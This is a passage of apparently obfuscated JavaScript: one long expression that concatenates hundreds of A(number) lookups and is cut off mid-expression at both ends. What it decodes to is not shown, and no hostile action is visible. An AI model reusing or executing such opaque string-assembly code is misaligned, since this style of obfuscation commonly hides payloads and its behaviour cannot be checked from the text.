A(11990) + A(33950) + A(379) + A(1832) + A(29059) + A(29898) + A(16613) + A(19846) + A(27567) + A(7805) + A(21211) + A(19335) + A(16379) + A(21318) + A(7228) + A(30299) + A(15443) + A(3909) + A(24959) + A(23717) + A(20213) + A(12619) + A(29572) + A(3523) + A(709) + A(17016) + A(25026) + A(32790) + A(4336) + A(16871) + A(14516) + A(26232) + A(7248) + A(18190) + A(16444) + A(10845) + A(8433) + A(2924) + A(5066) + A(16056) + A(5346) + A(2046) + A(11395)) + (A(2841) + A(3038) + A(14984) + A(2367) + A(25372) + A(1281) + A(6469) + A(1984) + A(27218) + A(14180) + A(15094) + A(20349) + A(21293) + A(25003) + A(28555) + A(9087) + A(13545) + A(28356) + A(21931) + A(1978) + A(10409) + A(23542) + A(9718) + A(17472) + A(13280) + A(12902) + A(17223) + A(13664) + A(18470) + A(9619) + A(12250) + A(15380) + A(32380) + A(11604) + A(31149) + A(374) + A(16632) + A(19046) + A(3814) + A(2805) + A(25001) + A(9540) + A(32344) + A(14473) + A(19696) + A(3673) + A(5527) + A(19730) + A(23857) + A(17395) + A(27471) + A(16058) + A(25008) + A(5156) + A(29293) + A(10010) + A(25472) + A(6059) + A(16156) + A(12405) + A(20246) + A(27798) + A(5966) + A(31436) + A(31948) + A(4455) + A(25406) + A(2611) + A(3416) + A(26848) + A(32512) + A(10149) + A(11844) + A(29440) + A(9365) + A(9684) + A(26431) + A(1445) + A(7427) + A(15381) + A(1950) + A(8496) + A(20159) + A(19812) + A(24443) + A(14032) + A(12734) + A(13419) + A(27300) + A(33187) + A(11411) + A(22295) + A(29418) + A(6156) + A(20950) + A(7687) + A(4409) + A(11603) + A(23857) + A(17395)) + (A(657) + A(13847) + A(1203) + A(24316) + A(23533) + A(18280) + A(15879) + A(2313) + A(15892) + A(15673) + A(19025) + A(4990) + A(4721) + A(32918) + A(7661) + A(30575) + A(30192) + A(23067) + A(6046) + A(196) + A(9304) + A(8794) + A(32051) + A(24484) + A(14318) + A(22211) + A(12936) + A(15775) + A(6406) + A(2360) + A(27511) + A(14286) + A(4350) + A(27772) + A(1240) + A(8909) + A(27671) + A(10967) + A(5083) + A(31113) + A(1756) + A(7677) + A(29935) + A(4782) + A(19318) + A(1865) + A(17507) + A(18718) + A(15937) + A(32103) + A(7999) + A(25038) + A(16854) + A(14837) + A(17627) + A(20138) + A(10382) + A(18503) + A(28583) + A(21903) + A(12266) + A(2465) + A(14079) + A(20759) + A(22069) + A(21223) + A(17180) + A(6787) + A(10726) + A(32815) + A(25150) + A(19166) + A(30278) + A(5179) + A(28743) + A(2950) + A(23601) + A(15460) + A(732) + A(20076) + A(31149) + A(17651) + A(1194) + A(25332) + A(18821) + A(4081) + A(23636) + A(2162) + A(2122) + A(18095) + A(30239) + A(5054) + A(30704) + A(10480) + A(3146) + A(21610) + A(23593) + A(334) + A(11816) + A(15794)) + (A(26404) + A(466) + A(10018) + A(24799) + A(3941) + A(24546) + A(3292) + A(5179) + A(28743) + A(2950) + A(14831) + A(20860) + A(16963) + A(21366) + A(26084) + A(32219) + A(30430) + A(16784) + A(17603) + A(14465) + A(12006) + A(8749) + A(19739) + A(3581) + A(15361) + A(8682) + A(29260) + A(7904) + A(8792) + A(15028) + A(8838) + A(25391) + A(24969) + A(22527) + A(376) + A(33022) + A(26606) + A(5514) + A(25157) + A(29015) + A(2099) + A(24024) + A(31211) + A(28999) + A(16003) + A(16704) + A(16693) + A(32634) + A(9100) + A(27735) + A(26994) + A(8588) + A(15770) + A(19599) + A(10312) + A(5826) + A(12212) + A(30562) + A(4559) + A(9435) + A(11648) + A(26085) + A(12170) + A(23406) + A(31226) + A(30137) + A(807) + A(6903) + A(15853) + A(4178) + A(12218) + A(21734) + A(20636) + A(28877) + A(9171) + A(412) + A(20216) + A(22644) + A(17731) + A(30293) + A(7450) + A(25568) + A(9846) + A(17472) + A(1043) + A(24611) + A(20784) + A(3195) + A(221) + A(14842) + A(16157) + A(29266) + A(6214) + A(21425) + A(10970) + A(918) + A(4681) + A(14910) + A(30073) + A(20156)) + (A(10985) + A(17308) + A(33870) + A(25730) + A(1592) + A(12946) + A(26546) + A(12421) + A(30566) + A(16429) + A(20528) + A(5168) + A(26397) + A(13412) + A(22950) + A(31305) + A(1961) + A(19787) + A(14664) + A(10632) + A(21535) + A(27111) + A(5100) + A(20196) + A(14536) + A(26073) + A(5006) + A(21158) + A(13203) + A(15929) + A(27991) + A(10831) + A(9383) + A(26577) + A(24427) + A(20194) + A(18891) + A(23807) + A(16304) + A(10278) + A(1502) + A(4267) + A(25549) + A(15897) + A(22263) + A(16444) + A(16471) + A(25632) + A(23413) + A(4351) + A(14811) + A(3916) + A(2342) + A(8190) + A(32589) + A(2805) + A(26238) + A(22170) + A(6416) + A(1666) + A(16224) + A(24751) + A(8139) + A(10151) + A(32178) + A(27711) + A(23112) + A(22997) + A(16108) + A(24772) + A(33653) + A(11061) + A(7821) + A(12591) + A(13326) + A(14833) + A(6331) + A(14354) + A(29134) + A(27444) + A(28064) + A(33935) + A(9750) + A(10896) + A(6142) + A(28928) + A(10507) + A(23465) + A(11671) + A(15164) + A(13002) + A(5054) + A(30704) + A(10480) + A(3146) + A(21610) + A(23593) + A(334) + A(27767) + A(29491)) + (A(20623) + A(29666) + A(1610) + A(27167) + A(16234) + A(14347) + A(9371) + A(26073) + A(25268) + A(2131) + A(26913) + A(28595) + A(24372) + A(16961) + A(27461) + A(15433) + A(9098) + A(23657) + A(13253) + A(11824) + A(20623) + A(29666) + A(1610) + A(27167) + A(16234) + A(14347) + A(9371) + A(26073) + A(34082) + A(16176) + A(15144) + A(28269) + A(29064) + A(7558) + A(13711) + A(11467) + A(15993) + A(6830) + A(28026) + A(8717) + A(9711) + A(16768) + A(26032) + A(9036) + A(29585) + A(31854) + A(24543) + A(26667) + A(4750) + A(7865) + A(12961) + A(27409) + A(25741) + A(8771) + A(33006) + A(10563) + A(11456) + A(19090) + A(2218) + A(9574) + A(9904) + A(27663) + A(33169) + A(7208) + A(1022) + A(20081) + A(25443) + A(8361) + A(8127) + A(3885) + A(28545) + A(33577) + A(376) + A(33022) + A(26606) + A(5514) + A(25157) + A(29015) + A(2099) + A(33204) + A(17802) + A(31628) + A(12711) + A(10284) + A(6211) + A(1310) + A(14216) + A(30945) + A(8828) + A(17472) + A(5206) + A(14932) + A(13499) + A(375) + A(23429) + A(8365) + A(26965) + A(29717) + A(29670) + A(11539)) + (A(27488) + A(11950) + A(12400) + A(466) + A(10018) + A(24799) + A(16110) + A(30393) + A(33749) + A(10336) + A(32665) + A(13642) + A(33933) + A(11754) + A(16712) + A(993) + A(4497) + A(28918) + A(2951) + A(27298) + A(13002) + A(1670) + A(9759) + A(23409) + A(9825) + A(16464) + A(15355) + A(27430) + A(32653) + A(27978) + A(20455) + A(18544) + A(12092) + A(4211) + A(31931) + A(20831) + A(26203) + A(21214) + A(32346) + A(5795) + A(33840) + A(1062) + A(2581) + A(8719) + A(19165) + A(33009) + A(27980) + A(18766) + A(19711) + A(27535) + A(31996) + A(24753) + A(27686) + A(8810) + A(6400) + A(13629) + A(2820) + A(31743) + A(25336) + A(3088) + A(29987) + A(11604) + A(11896) + A(30569) + A(27717) + A(17628) + A(8452) + A(30649) + A(14858) + A(8459) + A(5687) + A(15372) + A(13725) + A(11545) + A(26533) + A(9073) + A(28968) + A(6592) + A(3026) + A(17839) + A(23930) + A(16005) + A(21272) + A(32389) + A(4701) + A(16207) + A(19221) + A(22962) + A(20748) + A(30477) + A(9373) + A(33207) + A(18735) + A(23582) + A(25571) + A(14852) + A(22803) + A(32737) + A(8550) + A(3525)) + (A(8412) + A(1097) + A(14738) + A(16868) + A(3925) + A(9883) + A(13666) + A(19659) + A(13459) + A(158) + A(3452) + A(4201) + A(31544) + A(2793) + A(21787) + A(23995) + A(23848) + A(20036) + A(9640) + A(19202) + A(29130) + A(20746) + A(24643) + A(17402) + A(24763) + A(4542) + A(28192) + A(5284) + A(31271) + A(11342) + A(32674) + A(7319) + A(18434) + A(198) + A(13729) + A(2089) + A(3611) + A(27501) + A(32952) + A(15030) + A(7307) + A(17263) + A(9564) + A(22265) + A(23187) + A(13486) + A(13628) + A(20914) + A(31134) + A(32127) + A(5302) + A(15461) + A(31847) + A(16458) + A(7235) + A(33858) + A(1985) + A(22014) + A(1079) + A(1859) + A(21293) + A(7590) + A(30696) + A(6763) + A(10042) + A(21903) + A(12266) + A(2465) + A(14079) + A(20759) + A(22069) + A(26410) + A(21452) + A(6763) + A(10042) + A(21903) + A(12266) + A(2465) + A(14079) + A(20759) + A(22069) + A(26673) + A(12767) + A(6763) + A(5654) + A(15680) + A(11221) + A(18127) + A(24344) + A(27877) + A(20889) + A(20597) + A(12308) + A(5150) + A(12669) + A(11010) + A(32541) + A(7380) + A(1275) + A(4960)) + (A(13280) + A(28331) + A(4406) + A(28447) + A(13701) + A(11400) + A(10547) + A(10645) + A(15536) + A(13090) + A(13171) + A(11413) + A(6987) + A(5281) + A(28957) + A(2710) + A(31019) + A(32226) + A(27926) + A(2367) + A(18444) + A(18572) + A(8924) + A(20545) + A(31178) + A(5774) + A(8579) + A(11768) + A(17838) + A(24641) + A(29711) + A(24661) + A(8019) + A(9053) + A(22396) + A(6450) + A(8946) + A(6300) + A(15082) + A(22472) + A(6576) + A(1326) + A(14323) + A(3647) + A(29788) + A(14972) + A(18702) + A(19315) + A(1700) + A(19911) + A(29430) + A(14472) + A(8546) + A(31575) + A(22015) + A(9091) + A(25113) + A(16245) + A(352) + A(16410) + A(11788) + A(2233) + A(33073) + A(18631) + A(23682) + A(25307) + A(22025) + A(22111) + A(32790) + A(17021) + A(32734) + A(20834) + A(29981) + A(9804) + A(20736) + A(6374) + A(5709) + A(30416) + A(17964) + A(18393) + A(3354) + A(5917) + A(14525) + A(7131) + A(6468) + A(18748) + A(13294) + A(20831) + A(11062) + A(25390) + A(19948) + A(22011) + A(15690) + A(1352) + A(22085) + A(28514) + A(14840) + A(34066) + A(12331) + A(9111)) + (A(14374) + A(24169) + A(27300) + A(19130) + A(13962) + A(20247) + A(15937) + A(19703) + A(20799) + A(15404) + A(22235) + A(2950) + A(6603) + A(12741) + A(21950) + A(26083) + A(2681) + A(1695) + A(31425) + A(5346) + A(2046) + A(27919) + A(11402) + A(14537) + A(12865) + A(25132) + A(18526) + A(25323) + A(26193) + A(32218) + A(6720) + A(23657) + A(14564) + A(12313) + A(26245) + A(20275) + A(32595) + A(24084) + A(11626) + A(31665) + A(27833) + A(17449) + A(12431) + A(29944) + A(15681) + A(31933) + A(12577) + A(13496) + A(5400) + A(9912) + A(5639) + A(2804) + A(19688) + A(8037) + A(20172) + A(7363) + A(6673) + A(32603) + A(15641) + A(4697) + A(1592) + A(30509) + A(11708) + A(2608) + A(7961) + A(27316) + A(17169) + A(27138) + A(32285) + A(19211) + A(20636) + A(30890) + A(1679) + A(32570) + A(32798) + A(25586) + A(28787) + A(15308) + A(1516) + A(21425) + A(20652) + A(18005) + A(15129) + A(28466) + A(3213) + A(28434) + A(30350) + A(26819) + A(533) + A(10694) + A(19409) + A(33620) + A(1089) + A(27077) + A(10159) + A(10305) + A(17461) + A(23253) + A(12219) + A(14395)) + (A(20706) + A(29412) + A(14426) + A(1034) + A(12352) + A(1476) + A(32e3) + A(2418) + A(9203) + A(33591) + A(32272) + A(27025) + A(357) + A(259) + A(3879) + A(7633) + A(2002) + A(14542) + A(27642) + A(16866) + A(29117) + A(1951) + A(5123) + A(28246) + A(33182) + A(14186) + A(1415) + A(27880) + A(31568) + A(30782) + A(5049) + A(22799) + A(13002) + A(22864) + A(11220) + A(29915) + A(23917) + A(4468) + A(5568) + A(9192) + A(24380) + A(26667) + A(11812) + A(11995) + A(11860) + A(19077) + A(4195) + A(12655) + A(30326) + A(14857) + A(8127) + A(19946) + A(12786) + A(28498) + A(27948) + A(5991) + A(9760) + A(11726) + A(16568) + A(20921) + A(29689) + A(21311) + A(27992) + A(12060) + A(31505) + A(27710) + A(20683) + A(14630) + A(1516) + A(21425) + A(30658) + A(13715) + A(11939) + A(21400) + A(32273) + A(22620) + A(22062) + A(9912) + A(5639) + A(2804) + A(11564) + A(18297) + A(15846) + A(6247) + A(7583) + A(25555) + A(7692) + A(30176) + A(9648) + A(25145) + A(10076) + A(32590) + A(5510) + A(18825) + A(12833) + A(3657) + A(2984) + A(10753) + A(23930) + A(25916)) + (A(5131) + A(4762) + A(11480) + A(32203) + A(19717) + A(17101) + A(24146) + A(12024) + A(26633) + A(10237) + A(2613) + A(16367) + A(807) + A(6903) + A(15853) + A(4178) + A(12218) + A(21734) + A(20636) + A(8525) + A(18214) + A(4848) + A(27426) + A(32062) + A(23078) + A(11264) + A(12160) + A(14516) + A(14766) + A(381) + A(24463) + A(25283) + A(23755) + A(22481) + A(23905) + A(29559) + A(19400) + A(14473) + A(19222) + A(9156) + A(5528) + A(30719) + A(17061) + A(24815) + A(22614) + A(25213) + A(27917) + A(33148) + A(8450) + A(25889) + A(24503) + A(32203) + A(19717) + A(17101) + A(24146) + A(19656) + A(15690) + A(8956) + A(483) + A(18477) + A(32184) + A(24786) + A(6496) + A(10683) + A(18470) + A(9619) + A(27293) + A(8814) + A(23519) + A(25142) + A(5737) + A(24924) + A(31339) + A(32258) + A(21925) + A(19917) + A(24991) + A(32848) + A(31457) + A(4115) + A(15302) + A(5645) + A(1127) + A(3327) + A(14984) + A(24496) + A(16298) + A(25580) + A(30192) + A(23067) + A(6046) + A(196) + A(9304) + A(8794) + A(19064) + A(4720) + A(14946) + A(26065) + A(24372) + A(16961)) + (A(27461) + A(15433) + A(9098) + A(23657) + A(21801) + A(24535) + A(21703) + A(18280) + A(15879) + A(2313) + A(15892) + A(15673) + A(19025) + A(4382) + A(16631) + A(29283) + A(24421) + A(29326) + A(2969) + A(8014) + A(29183) + A(26330) + A(4350) + A(16678) + A(15760) + A(4812) + A(20917) + A(17351) + A(26243) + A(28626) + A(25055) + A(10694) + A(30425) + A(9343) + A(318) + A(25688) + A(2321) + A(8594) + A(32578) + A(33343) + A(4882) + A(18826) + A(28425) + A(16516) + A(27910) + A(16762) + A(9990) + A(6561) + A(13044) + A(16796) + A(6331) + A(23258) + A(13076) + A(6300) + A(2434) + A(15813) + A(25513) + A(17441) + A(2627) + A(19202) + A(3502) + A(21457) + A(30469) + A(32372) + A(30466) + A(4939) + A(22717) + A(4566) + A(5817) + A(26473) + A(16474) + A(25992) + A(26639) + A(8852) + A(20678) + A(5355) + A(25229) + A(2535) + A(22069) + A(12063) + A(30677) + A(21028) + A(14811) + A(3916) + A(2342) + A(8190) + A(32589) + A(2805) + A(19504) + A(9406) + A(16414) + A(33611) + A(11686) + A(31207) + A(23955) + A(28028) + A(16443) + A(18826) + A(29352) + A(17248)) + (A(28791) + A(22662) + A(6016) + A(4641) + A(17408) + A(32605) + A(32464) + A(28002) + A(3413) + A(13884) + A(29645) + A(4267) + A(25549) + A(15897) + A(22263) + A(16444) + A(15306) + A(17374) + A(15965) + A(3363) + A(22960) + A(32603) + A(5401) + A(28280) + A(21293) + A(18960) + A(20125) + A(32408) + A(22350) + A(8718) + A(9182) + A(26335) + A(533) + A(10694) + A(32696) + A(30044) + A(4032) + A(27660) + A(4195) + A(12655) + A(30326) + A(14857) + A(8127) + A(21367) + A(3533) + A(21857) + A(28478) + A(14582) + A(5332) + A(8106) + A(33102) + A(9619) + A(27293) + A(23294) + A(24792) + A(7940) + A(28968) + A(6592) + A(3026) + A(17839) + A(23930) + A(26512) + A(524) + A(29718) + A(23628) + A(18054) + A(6892) + A(6132) + A(500) + A(18084) + A(15165) + A(16449) + A(25913) + A(5825) + A(2820) + A(31743) + A(25336) + A(3088) + A(29987) + A(11604) + A(21047) + A(25510) + A(11542) + A(14852) + A(22803) + A(32737) + A(8550) + A(3525) + A(8412) + A(12976) + A(7346) + A(1345) + A(23980) + A(21377) + A(30353) + A(31036) + A(34054) + A(4782) + A(10772) + A(13114)) + (A(13259) + A(10655) + A(7335) + A(10804) + A(10365) + A(8241) + A(8882) + A(6508) + A(26902) + A(21764) + A(1687) + A(33831) + A(6016) + A(4641) + A(17408) + A(32605) + A(32464) + A(15713) + A(27445) + A(28314) + A(30466) + A(4939) + A(22717) + A(4566) + A(5817) + A(26473) + A(9050) + A(32109) + A(13113) + A(6990) + A(27991) + A(10831) + A(9383) + A(26577) + A(24427) + A(20194) + A(2750) + A(4004) + A(14529) + A(30703) + A(981) + A(27111) + A(5100) + A(20196) + A(14536) + A(26073) + A(14061) + A(7804) + A(16821) + A(2322) + A(33636) + A(4224) + A(6021) + A(1984) + A(27218) + A(17485) + A(5070) + A(22837) + A(31519) + A(18558) + A(11606) + A(28023) + A(31851) + A(16923) + A(14192) + A(2300) + A(18147) + A(22561) + A(3492) + A(30649) + A(14858) + A(8459) + A(5687) + A(15372) + A(30224) + A(13046) + A(18320) + A(16212) + A(6198) + A(1796) + A(3052) + A(30747) + A(26812) + A(22479) + A(20936) + A(32420) + A(1198) + A(21377) + A(30353) + A(31036) + A(34054) + A(4782) + A(30407) + A(5425) + A(1171) + A(12945) + A(30121) + A(30180) + A(25827) + A(10073)) + (A(3876) + A(496) + A(32212) + A(23154) + A(5492) + A(10007) + A(966) + A(5375) + A(28068) + A(18554) + A(3898) + A(12028) + A(29233) + A(24385) + A(23558) + A(22656) + A(9228) + A(12488) + A(17116) + A(1478) + A(872) + A(8523) + A(32184) + A(24786) + A(6496) + A(10683) + A(18470) + A(9619) + A(33523) + A(23577) + A(5190) + A(9835) + A(13673) + A(25978) + A(27365) + A(1511) + A(16054) + A(21887) + A(14639) + A(26164) + A(17457) + A(29120) + A(6907) + A(33112) + A(23462) + A(8520) + A(17742) + A(22048) + A(24640) + A(25478) + A(19935) + A(17090) + A(24194) + A(26065) + A(23148) + A(29420) + A(30134) + A(24308) + A(19176) + A(24353) + A(13465) + A(16326) + A(26032) + A(13834) + A(28058) + A(5365) + A(10621) + A(30617) + A(14297) + A(24689) + A(27426) + A(7670) + A(31118) + A(10397) + A(157) + A(19550) + A(16341) + A(9339) + A(21421) + A(13744) + A(8929) + A(23549) + A(21662) + A(19167) + A(6480) + A(18829) + A(10093) + A(20503) + A(33959) + A(15620) + A(13745) + A(11748) + A(5438) + A(31711) + A(34072) + A(33167) + A(2434) + A(8524) + A(27261) + A(33978)) + (A(9572) + A(3770) + A(2489) + A(29095) + A(28037) + A(16834) + A(10962) + A(444) + A(17301) + A(4427) + A(29648) + A(27706) + A(33177) + A(17187) + A(7936) + A(16429) + A(13341) + A(23217) + A(4694) + A(30220) + A(25645) + A(10625) + A(28147) + A(19703) + A(20799) + A(23328) + A(17372) + A(13921) + A(21305) + A(33563) + A(21029) + A(22872) + A(18951) + A(4424) + A(26672) + A(24944) + A(3942) + A(3248) + A(19740) + A(24388) + A(17286) + A(33196) + A(20799) + A(23328) + A(17372) + A(13921) + A(20207) + A(19521) + A(8406) + A(3570) + A(6521) + A(12445) + A(7587) + A(17883) + A(11478) + A(6759) + A(1347) + A(26597) + A(12104) + A(3843) + A(33762) + A(17272) + A(29602) + A(14619) + A(20595) + A(12341) + A(33086) + A(4161) + A(6426) + A(17933) + A(7942) + A(5758) + A(7162) + A(12434) + A(9025) + A(25174) + A(24638) + A(10068) + A(14049) + A(31918) + A(6260) + A(3561) + A(10282) + A(27506) + A(9444) + A(12565) + A(26682) + A(13414) + A(4759) + A(985) + A(32670) + A(7347) + A(4895) + A(13212) + A(20881) + A(27792) + A(21345) + A(22902) + A(23574) + A(1450)) + (A(8168) + A(30234) + A(29878) + A(956) + A(28506) + A(31552) + A(9103) + A(25419) + A(24247) + A(24431) + A(23028) + A(18713) + A(11210) + A(20545) + A(20938) + A(6489) + A(20500) + A(489) + A(32188) + A(33976) + A(10398) + A(31186) + A(3731) + A(33192) + A(9248) + A(13068) + A(34025) + A(21257) + A(1163) + A(9388) + A(22279) + A(7283) + A(2001) + A(33531) + A(13708) + A(26780) + A(6746) + A(21145) + A(15243) + A(662) + A(8724) + A(6574) + A(31406) + A(2659) + A(18196) + A(1566) + A(30130) + A(2404) + A(2215) + A(11305) + A(30024) + A(27923) + A(22444) + A(32352) + A(19540) + A(1970) + A(23003) + A(18115) + A(24538) + A(6588) + A(20015) + A(12379) + A(175) + A(28988) + A(12585) + A(24775) + A(27875) + A(520) + A(8414) + A(29613) + A(24636) + A(24346) + A(28452) + A(22608) + A(14080) + A(26391) + A(5619) + A(23555) + A(19525) + A(3e4) + A(14060) + A(13897) + A(21020) + A(19554) + A(5802) + A(27412) + A(2078) + A(18244) + A(10903) + A(1014) + A(12585) + A(10516) + A(10859) + A(17639) + A(22044) + A(18943) + A(5059) + A(31052) + A(21758) + A(31531)) + (A(23163) + A(29079) + A(2663) + A(6379) + A(22459) + A(24660) + A(29734) + A(11494) + A(23916) + A(3233) + A(28038) + A(23854) + A(24127) + A(20664) + A(7793) + A(2691) + A(1157) + A(24861) + A(26962) + A(14194) + A(32462) + A(26189) + A(27630) + A(31005) + A(19280) + A(32591) + A(33525) + A(13182) + A(21888) + A(31726) + A(26761) + A(24797) + A(19019) + A(27304) + A(7625) + A(8093) + A(30103) + A(1e4) + A(22356) + A(8936) + A(16912) + A(6170) + A(9480) + A(25829) + A(33949) + A(10275) + A(6891) + A(16975) + A(1802) + A(7956) + A(29072) + A(9650) + A(8414) + A(29613) + A(24636) + A(24346) + A(28452) + A(22608) + A(12805) + A(6975) + A(10722) + A(12607) + A(28169) + A(9e3) + A(22822) + A(1346) + A(6947) + A(18872) + A(22569) + A(13838) + A(16416) + A(32469) + A(28142) + A(18570) + A(25761) + A(23137) + A(8329) + A(8076) + A(24739) + A(24539) + A(22515) + A(5289) + A(13536) + A(6846) + A(6767) + A(1547) + A(10019) + A(33362) + A(27001) + A(11910) + A(13072) + A(24135) + A(9350) + A(6361) + A(24504) + A(27148) + A(6157) + A(17066) + A(18838) + A(16747)) + (A(18605) + A(549) + A(19959) + A(23509) + A(33691) + A(18114) + A(16289) + A(27669) + A(23976) + A(15364) + A(27801) + A(20477) + A(22847) + A(26922) + A(30918) + A(28725) + A(24301) + A(33927) + A(24700) + A(30778) + A(12501) + A(4e3) + A(22008) + A(21948) + A(6899) + A(24825) + A(22455) + A(5975) + A(1321) + A(31626) + A(10644) + A(23521) + A(26011) + A(24580) + A(12650) + A(6524) + A(33813) + A(33957) + A(12256) + A(3368) + A(4539) + A(10214) + A(6458) + A(7392) + A(33047) + A(16485) + A(14482) + A(13897) + A(24498) + A(884) + A(27830) + A(15605) + A(15488) + A(15676) + A(4766) + A(10602) + A(23463) + A(5172) + A(8702) + A(10775) + A(12216) + A(10291) + A(11037) + A(4979) + A(9032) + A(27888) + A(22277) + A(30778) + A(12501) + A(4e3) + A(22008) + A(21948) + A(18412) + A(17780) + A(32396) + A(26488) + A(21411) + A(21483) + A(12425) + A(21948) + A(28937) + A(29414) + A(3785) + A(24770) + A(15488) + A(15676) + A(4766) + A(10602) + A(24737) + A(15171) + A(11349) + A(3046) + A(32921) + A(10653) + A(11964) + A(16710) + A(17043) + A(33664) + A(20726) + A(12195)) + (A(1357) + A(4614) + A(28217) + A(30155) + A(31427) + A(8635) + A(15495) + A(7424) + A(17766) + A(10815) + A(1844) + A(18906) + A(22801) + A(10849) + A(27665) + A(16696) + A(30355) + A(6017) + A(25507) + A(18845) + A(18520) + A(5762) + A(1993) + A(17723) + A(21435) + A(21728) + A(27158) + A(5069) + A(11170) + A(19549) + A(6428) + A(23881) + A(15031) + A(32654) + A(24481) + A(18311) + A(14909) + A(11882) + A(15379) + A(24838) + A(9885) + A(23012) + A(4400) + A(30185) + A(5555) + A(32621) + A(20942) + A(33266) + A(28024) + A(19874) + A(16658) + A(30659) + A(20174) + A(4089) + A(33731) + A(6324) + A(27918) + A(214) + A(23827) + A(24872) + A(21171) + A(7669) + A(21889) + A(22706) + A(7726) + A(28539) + A(27305) + A(23550) + A(13533) + A(25971) + A(32288) + A(10900) + A(24653) + A(19755) + A(27229) + A(5529) + A(2544) + A(18106) + A(32288) + A(10900) + A(24653) + A(19755) + A(27229) + A(5529) + A(7395) + A(30682) + A(21889) + A(22706) + A(7726) + A(28539) + A(27305) + A(23550) + A(17548) + A(3549) + A(30161) + A(14879) + A(21439) + A(1229) + A(8435) + A(10441)) + (A(1853) + A(20991) + A(33604) + A(22068) + A(23645) + A(8377) + A(28337) + A(1148) + A(7154) + A(7022) + A(5942) + A(6099) + A(29251) + A(30454) + A(27020) + A(17903) + A(23329) + A(7522) + A(33731) + A(6324) + A(27918) + A(214) + A(23827) + A(27375) + A(13908) + A(13710) + A(33771) + A(15559) + A(21780) + A(27649) + A(16735) + A(16990) + A(22503) + A(12756) + A(4430) + A(12029) + A(13955) + A(9559) + A(18732) + A(33922) + A(22730) + A(21003) + A(15259) + A(25578) + A(30179) + A(13243) + A(28878) + A(17750) + A(21962) + A(22706) + A(7726) + A(28539) + A(27305) + A(23550) + A(32656) + A(4338) + A(3075) + A(1e4) + A(22356) + A(8936) + A(16912) + A(455) + A(25292) + A(11733) + A(10666) + A(15910) + A(5954) + A(3205) + A(24675) + A(14405) + A(29828) + A(11348) + A(8155) + A(5845) + A(8222) + A(31301) + A(6431) + A(25106) + A(31791) + A(33289) + A(23204) + A(2741) + A(29526) + A(23393) + A(23111) + A(30402) + A(4387) + A(11994) + A(11976) + A(32531) + A(15463) + A(17139) + A(428) + A(14211) + A(14166) + A(5428) + A(21609) + A(31485) + A(17222) + A(8672)) + (A(27273) + A(24577) + A(917) + A(26108) + A(13683) + A(33820) + A(17927) + A(33415) + A(33056) + A(24235) + A(30395) + A(12166) + A(24190) + A(821) + A(9455) + A(13919) + A(18188) + A(27977) + A(2842) + A(11511) + A(9431) + A(18666) + A(15528) + A(21182) + A(13501) + A(8153) + A(22319) + A(1346) + A(25893) + A(33819) + A(18235) + A(5640) + A(19647) + A(4277) + A(20590) + A(32375) + A(4389) + A(19420) + A(26210) + A(12780) + A(25988) + A(21534) + A(26212) + A(23083) + A(20202) + A(7729) + A(29982) + A(31961) + A(13063) + A(10857) + A(4100) + A(579) + A(33449) + A(27731) + A(6149) + A(4870) + A(7860) + A(32967) + A(24512) + A(25929) + A(10875) + A(32551) + A(15343) + A(22390) + A(15229) + A(14853) + A(20734) + A(11680) + A(3896) + A(7341) + A(5354) + A(4207) + A(1827) + A(33901) + A(24281) + A(25029) + A(5993) + A(17110) + A(20235) + A(28725) + A(33147) + A(13380) + A(22426) + A(19757) + A(25187) + A(14063) + A(9287) + A(10926) + A(15715) + A(13792) + A(25844) + A(5945) + A(19981) + A(18931) + A(6599) + A(11831) + A(10160) + A(3138) + A(10796) + A(8858)) + (A(25785) + A(13025) + A(23827) + A(3057) + A(5599) + A(26764) + A(23763) + A(28936) + A(27003) + A(5829) + A(30720) + A(32008) + A(14552) + A(20866) + A(14612) + A(10933) + A(32202) + A(26135) + A(30431) + A(21997) + A(25857) + A(32643) + A(9262) + A(6277) + A(23111) + A(20926) + A(28040) + A(22813) + A(19109) + A(1637) + A(7512) + A(32557) + A(31170) + A(10323) + A(24022) + A(16180) + A(10887) + A(11694) + A(22132) + A(319) + A(757) + A(5823) + A(22323) + A(23352) + A(22704) + A(26338) + A(15701) + A(12122) + A(27507) + A(11763) + A(17719) + A(20933) + A(1052) + A(32867) + A(28189) + A(14814) + A(31516) + A(28266) + A(24976) + A(25365) + A(3373) + A(2631) + A(3758) + A(4500) + A(23143) + A(29753) + A(17772) + A(18156) + A(21352) + A(24521) + A(6692) + A(13143) + A(15925) + A(16946) + A(9801) + A(7287) + A(17416) + A(29748) + A(14530) + A(4520) + A(11825) + A(7890) + A(34019) + A(28282) + A(26378) + A(9078) + A(16569) + A(17469) + A(8227) + A(3108) + A(32332) + A(6189) + A(28771) + A(32489) + A(3699) + A(14195) + A(5426) + A(13417) + A(26319) + A(28136)) + (A(6455) + A(6307) + A(24621) + A(10997) + A(12852) + A(30991) + A(29474) + A(9516) + A(23309) + A(16707) + A(26118) + A(2255) + A(29577) + A(18629) + A(23775) + A(21255) + A(27982) + A(28830) + A(30666) + A(18831) + A(728) + A(11104) + A(4023) + A(22988) + A(28490) + A(5171) + A(28726) + A(5283) + A(1802) + A(20969) + A(28255) + A(20887) + A(23204) + A(2741) + A(31664) + A(8333) + A(16735) + A(6383) + A(32116) + A(8811) + A(19358) + A(18875) + A(6377) + A(16710) + A(33621) + A(5096) + A(10429) + A(22865) + A(7573) + A(25832) + A(16633) + A(8782) + A(17284) + A(31920) + A(8896) + A(30933) + A(18406) + A(14199) + A(5876) + A(7957) + A(3234) + A(5014) + A(9139) + A(18426) + A(31723) + A(14087) + A(7646) + A(25718) + A(5904) + A(13567) + A(5151) + A(27502) + A(9821) + A(2086) + A(6534) + A(8463) + A(8213) + A(17422) + A(12271) + A(31669) + A(1400) + A(30702) + A(33824) + A(21765) + A(1993) + A(17723) + A(21435) + A(21728) + A(27158) + A(32612) + A(21168) + A(12607) + A(17022) + A(33876) + A(33136) + A(23207) + A(31137) + A(18085) + A(15711) + A(15866)) + (A(18914) + A(18021) + A(23287) + A(19967) + A(31868) + A(15899) + A(11594) + A(29519) + A(29250) + A(32636) + A(19019) + A(351) + A(5089) + A(4210) + A(27684) + A(13561) + A(5624) + A(19874) + A(3623) + A(8044) + A(33943) + A(22865) + A(7573) + A(25832) + A(16633) + A(11782) + A(24216) + A(19289) + A(23778) + A(8077) + A(8515) + A(7772) + A(11418) + A(6301) + A(22971) + A(33478) + A(18859) + A(30417) + A(428) + A(31341) + A(20180) + A(16225) + A(7868) + A(32365) + A(12903) + A(29979) + A(1998) + A(2371) + A(21609) + A(31485) + A(17222) + A(8672) + A(27273) + A(28481) + A(33879) + A(24727) + A(33049) + 